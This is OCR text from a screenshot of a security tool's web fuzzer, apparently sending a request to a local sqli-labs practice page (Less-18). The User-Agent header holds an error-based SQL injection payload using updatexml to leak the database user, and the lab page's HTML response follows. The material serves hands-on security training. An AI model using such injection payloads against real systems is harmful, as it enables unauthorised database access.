 [default]-本地模式
CPU 3%
127.0.0.1 41828
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
WF-[1] WF-[2]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /sqli/Less-18/ HTTP/1.1
2 Host ? : localhost
3 Upgrade-Insecure-Requests: 1
4 Referer: http://localhost/sqli/Less-18/
5 Cache-Control: max-age=0
6 Sec-Fetch-User: ?1
7 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Dest: document
10 Content-Type: application/x-www-form-urlencoded
11 sec-ch-ua-mobile: ?0
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 sec-ch-ua-platform: "Windows"
14 Accept-Encoding: gzip, deflate, br
15 Sec-Fetch-Mode: navigate
16 Accept-Language: zh-CN,zh;q=0.9
17 User-Agent:-1'and updatexml(1,concat(0x7e,(select user()),0x7e),1) or'
18 Origin: http://localhost
19 Content-Length auto : 28
20
21 uname=0&passwd=0&submit=Submit
Responses 1732bytes / 74ms 美化 渲染 请输入定位响应 详情
远端地址:127.0.0.1:80; 响应时间:7
4ms; 总耗时:80ms; URL:http://loc
alhost/sqli/Less-18/
1 HTTP/1.1 200 OK
2 Date: Sun, 24 Dec 2023 12:08:53 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.5.9
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1732
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.
org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml">
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <title>Less-18 Header Injection- Error Based- string</title>
13 </head>
14
15 <body bgcolor="#000000">
16
17 <div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center">
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br></div>
18 <div  align="center" style="margin:20px 0px 0px 510px;border:20px;
background-color:#0CF; text-align:center;width:400px; height:150px;">
19 <div style="padding-top:10px; font-size:15px;">
20
21
22 <!--Form to post the contents -->
23 <form action="" name="form1" method="post">
24
25 <div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
26 <input type="text"  name="uname" value=""/>  </div>
27
28 <div> Password : &nbsp; &nbsp;
29 <input type="text" name="passwd" value=""/></div></br>
30 <div style=" margin-top:9px;margin-left:90px;"><input type="submit"
name="submit" value="Submit" /></div>
31 </form>
激活 Windows
转到"设置"以激活 Windows。
激活 Windows
转到"设置"以激活 Windows。
英
20:09
2023/12/24
2